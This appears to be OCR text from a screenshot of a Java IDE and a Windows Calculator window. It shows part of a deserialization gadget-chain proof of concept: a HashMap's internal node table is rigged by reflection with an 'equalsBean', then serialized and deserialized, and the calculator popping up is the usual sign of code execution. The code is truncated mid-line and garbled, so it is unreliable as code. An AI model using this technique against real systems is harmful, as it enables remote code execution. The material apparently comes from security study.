 36 // HashMap hashMap=new HashMap();
37 // hashMap.put(equalsBean,"aa");
38
39
40 HashMap hashMap=new HashMap();
41 setFieldValue(hashMap, name: "size", newobj: 1);
42 Class nodeC;
43 nodeC = Class.forName( className: "java.util.HashMap$Node");
44 Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Obj
45 nodeCons.setAccessible(true);
46 Object tbl = Array.newInstance(nodeC, length: 1);
47 //创建一个数组
48 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, equalsBean,
6f0
49 setFieldValue(hashMap, name: "table", tbl);
50
51 serialize(hashMap);
52 unserialize();
53 }
1 个用法
54 public static void serialize(Object object) throws Exception {
55 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStre
56 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteAr
目录
0_65\bin\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −